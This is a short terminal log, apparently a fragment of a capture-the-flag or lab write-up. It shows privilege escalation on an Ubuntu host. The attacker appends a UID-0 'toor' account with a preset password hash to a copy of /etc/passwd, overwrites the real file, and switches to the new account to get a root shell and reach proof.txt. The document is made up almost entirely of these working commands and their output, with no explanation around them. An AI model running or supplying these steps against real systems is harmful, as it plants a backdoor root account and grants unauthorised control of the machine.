 $ cat /etc/passwd > passwd
cat /etc/passwd > passwd
$ echo "toor:sXuCKi7k3Xh/s:0:0::/root:/bin/bash" >> passwd
echo "toor:sXuCKi7k3Xh/s:0:0::/root:/bin/bash" >> passwd
$ cp passwd /etc/passwd
cp passwd /etc/passwd
$ su toor
su toor
Password: toor
root@ubuntu:/tmp# whoami
whoami
root
root@ubuntu:/tmp# id
id
uid=0(root) gid=0(root) groups=0(root)
root@ubuntu:/tmp# cd /root
cd /root
root@ubuntu:~# ls
ls
proof.txt